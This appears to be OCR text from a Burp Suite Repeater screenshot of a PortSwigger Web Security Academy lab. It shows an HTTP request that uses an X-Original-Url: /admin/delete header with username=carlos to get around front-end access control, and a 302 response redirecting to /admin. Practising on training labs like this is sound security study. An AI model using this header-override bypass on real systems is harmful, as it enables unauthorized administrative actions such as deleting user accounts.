 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Follow redirection Target: https://0a2800a10422e10a8037124400d
Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/2
2 Host:
0a2800a10422e10a8037124400d500b0.web-security-academy.net
3 Cookie: session=72n4fjkivAl9c8W5v00L0YurhNgPBiyQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2800a10422e10a8037124400d500b0.web-security-academ
y.net/
9 X-Original-Url: /admin/delete
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6